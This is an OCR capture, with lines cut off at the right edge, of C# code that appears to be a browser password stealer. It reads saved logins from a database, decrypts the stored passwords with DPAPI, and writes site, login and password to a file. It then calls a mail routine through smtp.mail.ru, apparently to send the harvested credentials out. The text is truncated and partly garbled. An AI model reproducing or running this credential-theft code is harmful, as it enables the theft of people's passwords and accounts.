
                adapter.Fill(db);

            }

            int rows = db.Rows.Count;

            Console.WriteLine($"Всего записей: {rows
            for (int i = 0; i < rows; i++)

            {

                string url = db.Rows[i][1].ToString(
                string login = db.Rows[i][3].ToStrin
                byte[] byteArray = (byte[])db.Rows[i
                byte[] decrypted = DPAPI.Decrypt(byt
                string password = new UTF8Encoding(t
                sw.WriteLine("----------------------
                sw.WriteLine($"Номер: {i}");

                sw.WriteLine($"Сайт: {url}");

                sw.WriteLine($"Логин: {login}");

                sw.WriteLine($"Пароль: {password}");
            }

            sw.Close();

            MailSend.SendMail("smtp.mail.ru", "
code
            Console.ReadKey();